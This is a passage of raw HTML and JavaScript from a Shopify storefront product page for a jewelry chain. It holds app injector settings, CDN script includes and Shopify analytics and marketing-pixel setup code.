$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-fi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","vendor":"ShineOn Fulfillment","id":"6964836958301","untranslatedTitle":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","url":"\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man","type":"Jewelry"},"id":"40620477677661","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"},"sku":"SO-7453899","title":"Stainless Steel \/ Standard Box","untranslatedTitle":"Stainless Steel \/ Standard Box"},{"price":{"amount":54.95,"currencyCode":"USD"},"product":{"title":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","vendor":"ShineOn Fulfillment","id":"6964836958301","untranslatedTitle":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","url":"\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man","type":"Jewelry"},"id":"40620477710429","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"},"sku":"SO-7453900","title":"14K Yellow Gold Finish \/ Standard Box","untranslatedTitle":"14K Yellow Gold Finish \/ Standard Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","vendor":"ShineOn Fulfillment","id":"6964836958301","untranslatedTitle":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","url":"\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man","type":"Jewelry"},"id":"40620477743197","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"},"sku":"SO-7453901","title":"Stainless Steel \/ Luxury Box","untranslatedTitle":"Stainless Steel \/ Luxury Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","vendor":"ShineOn Fulfillment","id":"6964836958301","untranslatedTitle":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","url":"\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man","type":"Jewelry"},"id":"40620477775965","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"},"sku":"SO-7453902","title":"14K Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"14K Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Naughty Gift Cuban Chain - For The Special Man In Your Life\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6964836958301\",\"untranslatedTitle\":\"The Naughty Gift Cuban Chain - For The Special Man In Your Life\",\"url\":\"\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man\",\"type\":\"Jewelry\"},\"id\":\"40620477677661\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369\"},\"sku\":\"SO-7453899\",\"title\":\"Stainless Steel \/ Standard Box\",\"untranslatedTitle\":\"Stainless Steel \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6964836958301,"gid":"gid:\/\/shopify\/Product\/6964836958301","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"myman-piston-3-the-naughty-gift-for-your-man","variants":[{"id":40620477677661,"price":4995,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","sku":"SO-7453899"},{"id":40620477710429,"price":5495,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","sku":"SO-7453900"},{"id":40620477743197,"price":6995,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","sku":"SO-7453901"},{"id":40620477775965,"price":7995,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","sku":"SO-7453902"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6964836958301,"requestId":"b44a6323-9b95-456c-bb5b-11af91e34302-1768911496"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"93c52e3c-9f2f-4b4b-9495-2443426b2706"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6964836958301,"requestId":"b44a6323-9b95-456c-bb5b-11af91e34302-1768911496","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40620477677661,"productId":6964836958301,"productGid":"gid:\/\/shopify\/Product\/6964836958301","name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","price":"49.95","sku":"SO-7453899","brand":"ShineOn Fulfillment","variant":"Stainless Steel \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40620477677661,"productId":6964836958301,"productGid":"gid:\/\/shopify\/Product\/6964836958301","name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","price":"49.95","sku":"SO-7453899","brand":"ShineOn Fulfillment","variant":"Stainless Steel \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
